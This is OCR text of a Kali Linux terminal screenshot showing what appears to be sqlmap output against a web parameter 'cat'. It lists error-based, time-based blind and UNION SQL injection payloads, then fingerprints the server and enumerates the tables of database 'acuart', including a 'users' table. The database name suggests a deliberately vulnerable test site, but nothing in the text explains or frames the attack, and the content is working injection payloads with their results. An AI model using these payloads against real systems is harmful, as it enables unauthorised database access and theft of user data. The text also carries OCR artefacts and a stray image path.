 1 2 3 4 2 14:11
minahil@Minahil: ~
File Actions Edit View Help
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×717a6a6b71,(SELECT (ELT(5015=5015,1))),0×717a626271
),5015)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 2525 FROM (SELECT(SLEEP(5)))SFAT)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×717a6a6b71,0×47
6547495457726753527a49596e7973615779447876686c4c444f6f59634442775a43434e526c6d,0×717a626271),NU
LL,NULL,NULL-- -
---
[14:10:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[14:10:53] [INFO] fetching tables for database: 'acuart'
[14:10:53] [INFO] fetching columns for table 'artists' in database 'acuart'
[14:10:53] [INFO] fetching columns for table 'pictures' in database 'acuart'
[14:10:53] [INFO] fetching columns for table 'products' in database 'acuart'
[14:10:53] [INFO] fetching columns for table 'carts' in database 'acuart'
[14:10:53] [INFO] fetching columns for table 'guestbook' in database 'acuart'
[14:10:53] [INFO] fetching columns for table 'users' in database 'acuart'
[14:10:53] [INFO] fetching columns for table 'featured' in database 'acuart'
[14:10:53] [INFO] fetching columns for table 'categ' in database 'acuart'
Database: acuart
Table: artists
[3 columns]
| Column | Type |
KALI LINUX